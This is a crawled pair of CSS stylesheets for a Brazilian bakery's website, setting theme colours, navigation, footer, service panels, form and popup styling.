.nav-pills > li.active > a:focus,
.nav-pills > li > a:hover,
.nav-pills > li > a:focus {
	border: 1px solid #f3f3f3;
	color: #ae6219;
	background-color: #fafafa;
}
.nav-pills > li.active > a:after {
	color: #ae6219;
}
.nav-pills > li.active > a:hover:after,
.nav-pills > li.active > a:focus:after,
.nav-pills > li > a:hover:after,
.nav-pills > li > a:focus:after {
	color: #ae6219;
}
.light .footer-content .nav-pills > li.active > a:hover,
.light .footer-content .nav-pills > li > a:hover {
	color: #8b4b0e;
}
.nav-pills > .active > a > .badge {
	color: #ae6219;
	background-color: #fff;
	border-color: #ae6219;	
}

/* Collapse
---------------------------------- */
.panel-heading a {
	background-color: #ae6219;
	color: #ffffff;
}
.panel-heading a:hover,
.panel-transparent .panel-heading a:hover {
	background-color: #ae6219;
	color: #ffffff;
}

/* Progress bars
---------------------------------- */
.progress-bar-default {
	background-color: #ae6219;
}

/* Modals
---------------------------------- */
.modal-content .modal-header {
	background-color: #ae6219;
}

/* Images and Images overlay
---------------------------------- */
.overlay a {
	color: #ae6219;
	background-color: #ffffff;
}
.overlay-links a + a {
	color: #ffffff;
	background-color: #ae6219;
}
a.overlay i {
	color: #ae6219;
}

/* 5 Navigations
----------------------------------------------------------------------------- */
/* first level active menu items on hover/focus */
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus {
	color: #ae6219;
	background-color: transparent;
}

.main-navigation .navbar-nav > .open > a, 
.main-navigation .navbar-nav > .open > a:hover, 
.main-navigation .navbar-nav > .open > a:focus { 
	color: #666666; 
	background-color: #fafafa; 
}

/* second level menu items on focus/hover and when opened */
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus,
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus,
.dropdown-menu .menu > .active > a,
.dropdown-menu .menu > .active > a:hover,
.dropdown-menu .menu > .active > a:focus {
	background-color: #ffffff;
	color: #ae6219;
	border-color: #f1f1f1;
}
#offcanvas .nav .open > a,
#offcanvas .nav .open > a:hover,
#offcanvas .nav .open > a:focus,
#offcanvas .nav > li > a:hover, 
#offcanvas .nav > li > a:focus,
#offcanvas .navbar-nav > li.active > a {
	color: #ae6219;
	background-color: #ffffff;
}

/* mega menu menu items on focus/hover and when opened */
.mega-menu .menu > li > a:hover,
.mega-menu .menu > li > a:focus {
	background-color: #ffffff;
	color: #ae6219;
	border-color: #f1f1f1;
}

/* arrows for parent menu items */
.navbar-default .navbar-nav > .active.dropdown > a:before {
	color: #ae6219;
}
.navbar-default .navbar-nav > .dropdown.open > a:before { 
	color: #e5e5e5; 
}
.dropdown .dropdown.open>a:before,
.transparent.header:not(.dark) .dropdown .dropdown.open>a:before {
	color: #ae6219;
}

/* mobile menu toggle button on hover/focus */
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #fafafa;
	border-color: #ae6219;
}
.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
	background-color: #ae6219;
}
@media (max-width:767px) {
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a, 
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, 
	.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus { 
		color: #ae6219; 
		background-color: transparent; 
	}
	
	/* first level items hover and focus states */
	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .active > a:hover,
	.navbar-default .navbar-nav > .active > a:focus {
		color: #ae6219;
		background-color: #fff;
	}
	
	/* second level items on hover/focus */
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
		color: #ae6219;
	}
}

/* Subfooter navigation
---------------------------------- */
.subfooter .navbar-default .nav > li > a:hover,
.subfooter .navbar-default .nav > .active > a:hover,
.subfooter .navbar-default .nav > .active > a:focus {
	background-color: transparent;
	color: #ae6219;
}

/* 6 Blocks/Widgets
----------------------------------------------------------------------------- */
/* Boxes
---------------------------------- */
.box.gray-bg:hover {
	color: #ae6219;
}
.box.default-bg:hover {
	background-color: #fff;
	border: 1px solid #ae6219;
}
.box.default-bg:hover * {
	color: #ae6219;
}
.box-style-1:not(.team-member):hover i {
	color: #ae6219;
}
.box-style-1.default-bg:hover i, 
.box-style-1.dark-bg:hover i {
	color: inherit;
}
.box-style-2:hover .default-bg {
	background-color: #fff;
	border: 1px solid #ae6219;
}
.box-style-2:hover .default-bg * {
	color: #ae6219;
}
.box-style-2:hover .white-bg * {
	color: #ae6219;
}
.box-style-3:hover .default-bg {
	background-color: #fff;
	border: 1px solid #ae6219;
}
.box-style-3:hover .default-bg * {
	color: #ae6219;
}
.box-style-3:hover .white-bg * {
	color: #ae6219;
}

/* Tags cloud block
---------------------------------- */
.tag a:hover {
	color: #ffffff;
	background-color: #ae6219;
	border-color: #ae6219;
}

/* Social icons block
---------------------------------- */
.social-links li a {
	background: #ae6219;
	border: 1px solid #ae6219;
	color: #fff;
}
.social-links li a:hover {
	background-color: transparent;
	border-color: #8b4b0e;
	color: #8b4b0e;
}
.social-links .dropdown.open>button>i:before {
	content: "\f00d";
	color: #ae6219;
}
.header-top .social-links li a:hover {
	color: #8b4b0e;
}

/* search and login
---------------------------------- */
.header-top-dropdown .dropdown.open>button,
.header-top-dropdown .dropdown>button:hover {

	color: #ae6219;
}

/* Pricing tables
---------------------------------- */
.plan .popover-title {
	background-color: #ae6219;
	color: #ffffff;
}
.gray .plan .header h3 {
	color: #ae6219;
}
.white .plan .header {
	color: #fff;
	background: #ae6219;
}
.stripped .header {
	background: #ae6219;
	-webkit-box-shadow: 0px 0px 60px #8b4b0e inset;
	-moz-box-shadow: 0px 0px 60px #8b4b0e inset;
	box-shadow: 0px 0px 60px #8b4b0e inset;
	color: #fff;
}

/* 7 Main Slideshow
----------------------------------------------------------------------------- */
/* Slider Revolution captions */
.default_bg {
	background-color: #ae6219;
	color: #fff;
}

/* Revolution Nav Controls */
.tparrows.round:hover {
	color: #ffffff;
	background-color: #ae6219;
}
.tp-bullets.simplebullets.round .bullet:hover,
.tp-bullets.simplebullets.round .bullet.selected {
	background-color: #ae6219;
}
.tp-bannertimer {
	background-color: rgba(232,76,61,0.7);
}

/* 8 Owl carousel
----------------------------------------------------------------------------- */
.owl-prev {
	background-color: #ae6219;
	color: #f1f1f1;
}
.owl-next {
	background-color: #f1f1f1;
	color: #ae6219;
}
.content-slider-with-controls .owl-buttons div,
.content-slider-with-controls-autoplay .owl-buttons div {
	background-color: #ae6219;
	color: #f1f1f1;
}
.content-slider-with-controls .owl-prev:hover,
.content-slider-with-controls .owl-next:hover,
.content-slider-with-controls-autoplay .owl-prev:hover,
.content-slider-with-controls-autoplay .owl-next:hover {
	background-color: #f1f1f1;
	color: #ae6219;
}
.owl-controls .owl-page.active span,
.owl-controls.clickable .owl-page:hover span {
	background: #ae6219;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.panificadorakennedy.com.br/core/views/88c77cc145/css/custom.css
body_size: 4238
content:
/* Utils */

/* columns of same height styles */

.row-full-height {
  height: 100%;
}
.col-full-height {
  height: 100%;
  vertical-align: middle;
}
.row-same-height {
  display: table;
  width: 100%;
  /* fix overflow */
  table-layout: fixed;
}
.col-xs-height {
  display: table-cell;
  float: none !important;
}

/* vertical alignment styles */

.col-top {
  vertical-align: top;
}
.col-middle {
  vertical-align: middle;
}
.col-bottom {
  vertical-align: bottom;
}

.equalize-item {
	position: relative;
}

.bg-topo {
	position: relative;
	background: #d1bba5;
	background: rgba(154, 120, 80, 0.2);
	padding-top: 20px;
	padding-bottom: 50px;
	overflow: hidden;

}

	.bg-topo:after {
		content: '';
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		height: 30px;
		background: rgba(142, 96, 56, 0.5);
	}

	.bg-topo .logo {
		position: relative;
	}


.btn.btn-xl {
	font-size: 23px;
	padding: 15px 40px;
}	

.chocolate-bg {
	background-color: #472724;
}

.chocolate-bg,
.chocolate-bg h1,
.chocolate-bg > * {
	color: #fff;
}

.bd-white {
	border-color: #fff !important;
}

.bg-listras {
	background: #76574F url(../images/bg-listras.jpg) repeat;
}

.text-uppercase {
	text-transform: uppercase;
	display: block;
}

.text-justify {
	text-align: justify;
	display: block;
}

.center-block {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.clear-form {
	color: #333;
	text-transform: uppercase;
	text-decoration: underline;
}

.clear-form:hover {
	text-decoration: none;
}

/* Geral */	

body {
	font-family: 'sinkin_sans400_regular';
	font-size: 16px;
	line-height: 32px;
	background: #e2d2c0 url(../images/bg.jpg) repeat;
}

.page-wrapper {
	background: none;
}

ul {
	padding: 0;
}

small {
	color: #333;
	font-size: 11px;
}

.alignright {
	float: none;
	clear: both;
	margin: 20px auto 40px;
	max-width: 100%;
}

.form-group {
	margin-bottom: 10px;
}

	.form-group label {
		font-size: 12px;
		font-weight: normal;
		margin-top: 10px;
	}

.form-control {
	font-size: 12px;
	color: #7f4c22;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

input.wpcf7-form-control.wpcf7-submit.btn.btn-primary,
.btn.btn-primary.custom-button {
	margin-top: 0;
	background: #ae6219;
	border: none;
}

input.wpcf7-form-control.wpcf7-submit.btn.btn-primary:hover,
.btn.btn-primary.custom-button:hover {
	background: #7f4c22;
}

.checkbox,
.checkbox+.checkbox  {
	float: left;
	margin: 10px 0;
	width: 33.33%;
}

	.checkbox label {
		margin-top: 0;
	}

	.checkbox input[type=checkbox] {
		margin-top: 10px;
	}

/* Custom Upload */

.custom-upload {
	position: relative;
	background: #fff;
	width: 100%;
	height: 40px;
	cursor: pointer;
	font-size: 12px;
	/*overflow: hidden;*/
}

	.custom-upload .curriculo {
		margin: 0;
		cursor: pointer;
	}

	.custom-upload input {
		cursor: pointer;
	}

	.custom-upload .fake-label {
		position: absolute;
		top: 0;
		right: 20px;
		bottom: 0;
		z-index: 1;
		font: inherit;
		content: inherit;
		line-height: 40px;
	}

	.custom-upload:before {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 10px;
		margin-top: -10.5px;
		background: transparent url(../images/icons/icon-anexo.png);
		width: 14px;
		height: 21px;
		z-index: 1;
	}

	.custom-upload input[type=file] {
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		z-index: 2;
		opacity: .0; /* standard: ff gt 1.5, opera, safari */
		-ms-filter: “alpha(opacity=0)”; /* ie 8 */
		filter: alpha(opacity=0); /* ie lt 7 */
		-khtml-opacity: .0; /* safari 1.x */
		-moz-opacity: .0; /* ff lt 1.5, netscape */
		cursor: pointer;
	}

	.custom-upload .curriculo span {
		position: relative;
		top: 35px;
		margin: 0;
	}

/* Topo */

header.header {
	padding-top: 0;
	background: none;
	border: none;
}

	nav.navbar.navbar-default {
		margin-top: 20px;
	}


	.hidden-xs .logo {
		position: relative;
	}

			.navbar-default ul.navbar-nav  li:first-child+li > a {
				margin-left: 0;
			}

			.navbar-default ul.navbar-nav  li:last-child > a {
				margin-right: 0;
			}

.slogan {
	margin-top: 20px;
}

	.slogan  h4 {
		font-family: 'raspoutine_mediumitalic';
		font-size: 25px;
		text-transform: uppercase;
		color: #7d461a;
		letter-spacing: 5px;
	    font-weight: normal;
	}

	.navbar-default .navbar-collapse, 
	.navbar-default .navbar-form {
		border-color: #7d461a;
	}

	.navbar-default ul.navbar-nav > li.current-menu-item > a,
	.navbar-default ul.navbar-nav > li.current-post-parent > a,
	.navbar-default ul.navbar-nav > li.current-post-ancestor > a,
	.navbar-default ul.navbar-nav > li.current-menu-parent > a,
	.navbar-default ul.navbar-nav > li.current-category-ancestor > a,
	.navbar-default ul.navbar-nav > li.current-page-ancestor > a,
	.navbar-default .navbar-nav > li > a:hover, 
	.navbar-default .navbar-nav > li > a:focus {
		background: #7f4c22;
		color: #fff;
	}



/* Slider */

#slider-home {
	margin-bottom: 40px;
}

	#slider-home .item img {
		border: 10px solid #fff;
	}

	.carousel-control.left,
	.carousel-control.right {
		background-image: none;
	}

/* Prêmios */

.premios {
	display: block;
	margin-bottom: 40px;
	text-align: left;
}

	.premios .premio:nth-child(2) {
		text-align: right;
	}

	.premios .title {
		margin-top: 50px;
		font-size: 23px;
		color: #231f20;
		text-transform: uppercase;
	}

	.premios p {
		font-size: 17px;
		color: #8a5f3c;
	}

/* Destaques */

.destaques {
	display: block;
	margin-bottom: 80px;
}

	.destaques img {
		width: 100%;
	}

	.destaques .title {
		font-family: 'ficusficus';
		font-size: 36px;
		text-transform: uppercase;
		color: #8a5f3c;
		background: rgba(225, 225, 225, .4);
		padding: 20px;
		font-weight: bold;
		margin: 0;
	}

	.destaques a:hover {
		text-decoration: none;
	}

		.destaques a img {
			-webkit-transition: all .2s;
			-moz-transition: all .2s;
			-o-transition: all .2s;
			transition: all .2s;
		}

		.destaques a:hover .title {
		background: rgba(225, 225, 225, .6);
		}

		.destaques a:hover img {
			opacity: .85; /* standard: ff gt 1.5, opera, safari */
			-ms-filter: “alpha(opacity=85)”; /* ie 8 */
			filter: alpha(opacity=85); /* ie lt 7 */
			-khtml-opacity: .85; /* safari 1.x */
			-moz-opacity: .85; /* ff lt 1.5, netscape */
		}

/* Atendimento & Vantagens */

.atendimento {
	display: block;
	background: #cedbbc;
	text-align: center;
	font-family: 'ficusficus';
	font-size: 45px;
	color: #7f4c22;
	margin-bottom: 80px;
}

	.atendimento h1 {
		padding: 30px 0;
		font: inherit;
		color: inherit;
		text-transform: uppercase;
		font-weight: bold;
		line-height: 50px;
	}

.vantagens {
	display: block;
	margin-bottom: 40px;
}

	.vantagens .vantagem-panel {
		text-align: center;
		background: rgba(225, 225, 225, .75);
		-webkit-border-radius: 80px;
		-moz-border-radius: 80px;
		border-radius: 80px;
		padding: 40px 10px 20px 10px;
		margin-bottom: 40px;
	}

	.vantagens .col-sm-4:last-child .vantagem-panel {
		margin-bottom: 0;
	}

		.vantagens .icon {
			margin-bottom: 40px;
		}

		.vantagens .title {
			font-size: 16px;
			text-transform: uppercase;
			color: #7f4c22;
		}

		.vantagens .text {
			font-size: 15px;
			text-transform: none;
			color: #373231;
		}

/* Content */

.page-top {
	background: none;
}

.chocolate-bg .call-to-action .title {
	text-transform: uppercase;
	font-weight: normal;
}

.chocolate-bg .call-to-action input {
	color: #fff;
	background: none;
	border: 1px solid #ae6219;
	font-size: 24px;
	text-transform: uppercase;
	padding: 30px;
}

.chocolate-bg .call-to-action input.btn {
	padding: 10px 40px;
	margin-top: 40px;
}

.chocolate-bg .call-to-action {
	padding-top: 40px;
	padding-bottom: 40px;
}

.main-container.bg-listras {
	padding-top: 80px;
	padding-bottom: 80px;
}

.equalize-item .box-style-1 {
	height: 100%;
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 0;
	margin-bottom: 0;
}

/* Rodapé */

#footer {
	color: #fff;
	text-transform: uppercase;
	font-size: 16px;
	margin-top: 80px;
}

#footer .footer {
	color: inherit;
}

#footer .widget {
	margin-bottom: 40px;
}

#footer a {
	color: #fff;
}

#footer ul {
	list-style: none;
}

	#footer ul li {
		margin-bottom: 10px;
	}

	#footer .menu {
		text-align: center;
	}

	#footer .menu a {
		font-size: 16px;
	}

.footer .text-uppercase {
	font-size: 19px;
	color: #fff;
}

.subfooter .text-uppercase {
	color: #fff;
	font-size: 24px;
}

#footer .fones {
	text-align: center;
	font-size: 22px;
}

#footer .email {
	font-size: 11px;
	text-transform: lowercase;
	display: block;
	text-align: center;
}

#footer .endereco {
	display: block;
	margin-top: 20px;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
}

#footer .boxes li {
	margin-bottom: 40px;
}

#footer .boxes li:last-child {
	margin-bottom: 0;
}

#footer .boxes a {
	display: block;
	color: #fff;
	background: #ae6219;
	font-size: 16px;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}

#footer .boxes a:hover {
	background-color: #9c5816;
	text-decoration: none;
}

	#footer .boxes a:hover .icon {
		background-color: #ae6219;
	}

	#footer .boxes a .icon,
	#footer .boxes a .legenda {
		height: 80px;
	}

	#footer .boxes a .icon {
		-webkit-transition: all .2s;
		-moz-transition: all .2s;
		-o-transition: all .2s;
		transition: all .2s;
		width: 90px;
		float: left;
		background: #9c5816;
		background-repeat: no-repeat;
		background-position: center;
		-webkit-background-size: 50%;
		background-size: 50%;
	}

	#footer .boxes a .legenda {
		text-align: center;
		display: block;
		margin-left: 90px;
		line-height: 80px;
	}

	#footer .boxes a .icon-divulgue-sua-marca {
		background-image: url(../images/icons/icon-divulgue-sua-marca.png);
	}

	#footer .boxes a .icon-trabalhe-conosco {
		background-image: url(../images/icons/icon-trabalhe-conosco.png);
	}

	#footer .footer-map img {
		-webkit-transition: all .2s;
		-moz-transition: all .2s;
		-o-transition: all .2s;
		transition: all .2s;
	}

	#footer .footer-map:hover img {
		opacity: .8; /* standard: ff gt 1.5, opera, safari */
		-ms-filter: “alpha(opacity=8)”; /* ie 8 */
		filter: alpha(opacity=8); /* ie lt 7 */
		-khtml-opacity: .8; /* safari 1.x */
		-moz-opacity: .8; /* ff lt 1.5, netscape */
	}

	#footer .copyright {
		font-size: 17px;
		float: left;
	}

	#footer .powered {
		font-size: 11px;
		float: right;
	}

	#footer .copyright,
	#footer .powered {
		text-transform: none;
		font-weight: 400;
	}

/* Serviços */	

.servicos {
	display: block;
	margin-bottom: 40px;
}

	.servicos a {
		display: block;
	}

		.servicos .servico {
			background: #f4ecdf;
			padding: 40px 40px 60px;
			position: relative;
			margin-bottom: 30px;
			-webkit-transition: opacity .3s;
			-moz-transition: opacity .3s;
			-o-transition: opacity .3s;
			transition: opacity .3s;
		}

		.servicos a:hover .servico,
		.servicos a:active .servico {
			opacity: .8; /* standard: ff gt 1.5, opera, safari */
			-ms-filter: “alpha(opacity=8)”; /* ie 8 */
			filter: alpha(opacity=8); /* ie lt 7 */
			-khtml-opacity: .8; /* safari 1.x */
			-moz-opacity: .8; /* ff lt 1.5, netscape */
		}

			.servicos .servico .icon {
				display: block;
				margin: auto;
				max-width: 100%;
			}

			.servicos .servico .title {
				position: absolute;
				left: 0;
				bottom: 0;
				right: 0;
				text-align: center;
				color: #98561e;
				font-weight: bold;
				text-transform: uppercase;
				font-family: 'ficusficus';
				font-size: 48px;
			}

/* conveniência */

.conveniencia {
	display: block;
}

	.conveniencia .title {
		padding: 20px 0;
		background: #7f4c22;
		font-family: 'ficusficus';
		font-size: 48px;
		text-align: center;
		color: #fff;
		text-transform: uppercase;
		margin-bottom: 40px;
	}

	.conveniencia .conveniencia-item {
		position: relative;
		height: 240px;
		margin-bottom: 20px;
	}

	.conveniencia .conveniencia-item .icon-wrapper {
		display: block;
		position: relative;
		width: 100%;
		height: 160px;
	}

		.conveniencia .conveniencia-item .icon {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			margin: auto;
			max-width: 90%;
			height: auto;
		}

	.conveniencia .conveniencia-item .title {
		position: absolute;
		left: 0;
		right: 0;
		top: 180px;
		padding: 0;
		background-color: transparent;
		font-family: 'sinkin_sans400_regular';
		font-size: 20px;
		font-weight: normal;
		text-transform: none;
		color: #98561e;
	}

/* Sanfona */

.sanfona-wrapper {
	margin-top: 20px;
}

.sanfona-wrapper:first-child {
	margin-top: 0;
}

.sanfona-wrapper .collapse-post-title.post-title {
	padding-left: 40px;
	background: #fdf3eb;
	text-align: left;
	margin-bottom: 0;
}

	.sanfona-wrapper .collapse-post-title.post-title a {
		position: relative;
		display: block;
		color: #56312d;
	}

	.sanfona-wrapper .collapse-post-title.post-title a:hover,
	.sanfona-wrapper .collapse-post-title.post-title a:focus,
	.sanfona-wrapper .collapse-post-title.post-title a:active {
		text-decoration: none;
	}

		.sanfona-wrapper .collapse-post-title.post-title a .icon {
			position: absolute;
			top: 0;
			right: 0;
			bottom: 0;
			color: #ae6219;
			font-size: 50px;
		}

			.sanfona-wrapper .collapse-post-title.post-title a .icon .fa {
				display: block;
				margin-top: -5px;
			}

		.sanfona-wrapper .collapse-post-title.post-title a .icon .fa:before {
			content: "\f0d7";
		}

		.sanfona-wrapper .collapse-post-title.post-title a[aria-expanded="true"] .icon .fa:before {
			content: "\f0d8";
		}

.sanfona-wrapper .collapse-content {
	padding: 40px;
	background: #fff5ee;
	background: rgba(255, 245, 238, .75);
}

/* Template Pages */

.page-template-page_a-kennedy #primary {
	margin-bottom: 80px;
}

.page-template-page_a-kennedy .bg-text {
	background: transparent url(../images/a-kennedy/a-kennedy.jpg) top center no-repeat;
}

	.page-template-page_a-kennedy .bg-text .scrollbar {
		height: 530px;
		overflow: hidden;
		font-size: 18px;
		color: #fff;
		background: rgba(0, 0, 0, .8);
		font-weight: 400;
		line-height: 30px;
		padding: 40px 15px 40px 40px;
		text-align: justify;
	}

		.page-template-page_a-kennedy .bg-text .scrollbar *,
		.page-template-page_a-kennedy .bg-text .scrollbar h1,
		.page-template-page_a-kennedy .bg-text .scrollbar h2,
		.page-template-page_a-kennedy .bg-text .scrollbar h3,
		.page-template-page_a-kennedy .bg-text .scrollbar h4,
		.page-template-page_a-kennedy .bg-text .scrollbar h5,
		.page-template-page_a-kennedy .bg-text .scrollbar h6  {
			color: inherit;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar pre {
			color: #000;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar p {
			font-weight: normal;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar p strong {
			font-weight: bold;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar ul {
			padding-left: 40px;
			margin-bottom: 10px;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar blockquote:after {
			left: -40px;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar .mCSB_scrollTools .mCSB_draggerRail {
			width: 8px;
			background: #b88c2d;
		}

		.page-template-page_a-kennedy .bg-text .scrollbar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
			width: 8px;
			background: #fff4e8;
		}

		#primary .post {
			margin-bottom: 40px;
		}

		#primary .post:last-child {
			margin-bottom: 0;
		}

		/* Sidebar */

		#secondary aside ul {
			list-style: none;
		}

		#secondary aside li {
			position: relative;
			margin-bottom: 5px;
		}

		#secondary aside li a {
			background: #fff;
			display: block;
			text-align: center;
			color: #7f4c22;
			font-size: 18px;
			padding: 5px 0;
			text-transform: uppercase;
		}

		#secondary aside li a:hover {
			background: #7f4c22;
			color: #fff;
			text-decoration: none;
		}

			#secondary aside li .icon {
				position: absolute;
				top: 0;
				right: 0;
				z-index: 1;
				height: 42px;
			}

				#secondary aside li .icon a {
					padding: 0;
					display: block;
					padding: 0 10px;
					background: #fff;
					color: #7f4c22;
				}

				#secondary aside li .icon a:hover {
					background: #7f4c22;
					color: #fff;
				}

					#secondary aside li .icon a .fa {
						font-size: 30px;
						line-height: 42px;
					}

			#secondary aside .children li a {
				background-color: transparent;
				border-bottom: solid #7f4c22 1px;
			}

			#secondary aside .children li:last-child a {
				border-bottom: none;
			}

			/* #secondary aside .children li a:hover,
			#secondary aside .children li.curr-post-item a,
			#secondary aside li.current-menu-item a ,
			#secondary aside .children li.curr-menu-item a {
				background: #b49e91;
				color: #fff;
				border-bottom: none;
			} */

			#secondary aside .children li.curr-post-item a:hover,
			#secondary aside .children li a:hover {
				background: #7f4c22;
				color: #fff;
			}

		#secondary .children {
			/* margin-left: 20px; */
		}

			#secondary aside li .icon .fa:before {
				content: "\f0d7";
			}

			#secondary aside li .icon a[aria-expanded="true"] .fa:before {
				content: "\f0d8";
			}


/* Single Post */

.post-title {
	display: block;
	padding: 20px;
	background: #7f4c22;
	font-size: 36px;
	font-family: 'ficusficus';
	color: #fff;
	font-weight: normal;
	text-transform: uppercase;
	text-align: center;
	margin:0 0 40px;
}

.entry-content {
	color: #7f4c22;
	font-size: 14px;
}

.entry-content ul {
	list-style: disc;
	padding-left: 40px;
	margin-bottom: 10px;
}

.entry-content .thumbnail {
	background-color: transparent;
	border: none;
	outline: none;
}

.entry-content .thumbnail.circle img {
	display: block;
	margin: auto;
	width: 100%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.entry-content .col-md-6 {
	margin-bottom: 40px;
}

.entry-content .col-md-6:last-child {
	margin-bottom: 0;
}

.entry-content .images .img-item {
	margin-bottom: 20px;
}

.entry-content .images .img-item:last-child {
	margin-bottom: 0;
}

.entry-content .detalhes {
	text-align: right;
	margin-top: 80px;
}

.entry-content .sob-consulta {
	font-size: 11px;
	text-transform: uppercase;
	margin-top: 40px;
}

	.entry-content .detalhes .title {
		display: block;
		font-size: 16px;
		text-transform: uppercase;
		color: #56312d;
		margin-bottom: 20px;
	}

	.entry-content .detalhes .big-fone {
		display: inline-block;
		background: #ae6219;
		color: #fff;
		font-size: 28px;
		padding: 15px 30px;
	}

	.content-area .gmap {
		margin-top: 20px;
	}

/* Experiências */

.experiencia.item-2,
.experiencia.item-3,
.experiencia.item-4,
.experiencia.item-5,
.experiencia.item-6,
.experiencia.item-7,
.experiencia.item-8,
.experiencia.item-9,
.experiencia.item-10 {
	display: none;
}

.add-exp {
	font-size: 11px;
	max-width: 100%;
	text-transform: none;
	margin-top: 0;
	background: #7f4c22;
	border: none;
}

.add-exp:hover {
	background: #ae6219;
}

	.add-exp .fa {
		margin-right: 5px;
	}

.remove-exp {
	float: right;
	color: #C10505;
	font-size: 26px;
	margin-bottom: 10px;
}

/* WP PageNavi */

.pagination > li > a,
.pagination > li > span {
	padding: 0 15px;
	line-height: 34px;
	height: 34px;
}

.pagination > li > span {
	cursor: default;
}

.popup-overlayer {
	display: block;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 99;
	background: rgba(0, 0, 0, 0.7);
}

.popup-window {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 999;
}
	.popup-window .popup-close {
		position: absolute;
		top: 0;
		right: 10px;
		font-size: 28px;
		color: #fff;
		z-index: 3;
	}

	.popup-window img {
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		margin: auto;
		max-width: 100%;
		display: block;
		
	}
@media (min-width: 767px) {

	/* Geral */

	.bg-topo .logo:before,
	.bg-topo .logo:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		margin-top: -7.5px;
		height: 15px;
		background: url(../images/dotted.png) repeat-x;
	}

	.bg-topo .logo:before {
		left: -100%;
		right: 75%;
		background-position: center right;
	}

	.bg-topo .logo:after {
		right: -100%;
		left: 75%;
		background-position: center left;
	}

	.alignright {
		float: right;
		margin: 0 0 20px 40px;
		max-width: 360px;
	}

	form .row .col-sm-6:nth-child(odd) {
		padding-right: 5px;
	}

	form .row .col-sm-6:nth-child(even) {
		padding-left: 5px;
	}

	header.header {
		padding-bottom: 0;
	}	

	nav.navbar.navbar-default {
		margin-top: 40px;
		margin-bottom: 40px;
	}	

	ul.navbar-nav {
		float: none !important;
		clear: both;
		display: block;
		text-align: center;
	}

		ul.navbar-nav > li {
	/*		float: none;
			display: inline-block;
			vertical-align: middle;
	*/
			width: 16.66%;
		}

		ul.navbar-nav > li:last-child > a {
			margin-right: 0;
		}

		.navbar-default ul.navbar-nav > li > a {
			position: relative;
			text-align: center;
			font-size: 10px;
			font-weight: normal;
			color: #7f4c22;
			border-top: #7f4c22 solid 1px;
			border-bottom: #7f4c22 solid 1px;
			padding: 15px 0;
			margin-right: 30px;
		}

		#footer .menu {
			text-align: left;
		}

		/* Prêmios */

		.premios .premio:nth-child(2) {
			text-align: left;
		}

		.premios .title {
			margin-top: 0;
		}
			

		/* Atendimento & Vantagens */

		.vantagens .vantagem-panel {
			margin-bottom: 0;
		}

		/* Serviços */

		.servicos .servico .title {
			font-size: 36px;
		}

		/* Single Post */

		.entry-content .col-md-6 {
			margin-bottom: 0;
		}

		.popup-window {
			top: 50%;
			right: auto;
			bottom: auto;
			left: 50%;
			-webkit-transform: translate(-50%, -50%);
			-moz-transform: translate(-50%, -50%);
			-ms-transform: translate(-50%, -50%);
			-o-transform: translate(-50%, -50%);
			transform: translate(-50%, -50%);
			width: 450px;
			height: 600px;
		}
}

@media (min-width: 992px) {

	/* Geral */

	small {
		font-size: 9px;
	}

	.bg-topo .logo:before {
		left: -100%;
		right: 70%;
	}

	.bg-topo .logo:after {
		right: -100%;
		left: 70%;
	}
	
	.navbar-default ul.navbar-nav > li > a {
		font-size: 14px;
	}

	#footer .fones,
	#footer .boxes {
		margin-top: 30px;
	}

	#footer .boxes a .legenda {
		line-height: 30px;
		padding-top: 10px;
		font-size: 15px;
	}

	#footer .widget {
		margin-bottom: 0;
	}

	#footer .endereco {
		font-size: 13px;
	}

	/* Prêmios */

	.premios .title {
		margin-top: 20px;
	}

	/* Serviços */

	.servicos .servico {
		margin-bottom: 0;
	}

		.servicos .col-md-3:first-child .icon {
			margin-top: 30px;
		}

}

@media (min-width: 1200px) {

	/* Geral */

	small {
		font-size: 11px;
	}

	.bg-topo .logo:before {
		left: -100%;
		right: 70%;
	}

	.bg-topo .logo:after {
		right: -100%;
		left: 70%;
	}

	.main-navigation .navbar-nav > li {
		margin: 0;
	}

	.navbar-default ul.navbar-nav > li > a {
		font-size: 16px;
	}

	#footer .boxes a .legenda {
		font-size: 16px;
	}

	#footer .endereco {
		font-size: 16px;
	}

	/* Prêmios */

	.premios .title {
		margin-top: 40px;
	}

	/* Serviços */

	.servicos .col-md-3:first-child .icon {
		margin-top: 0;
	}

}


--- FILE ---
content_type: text/plain
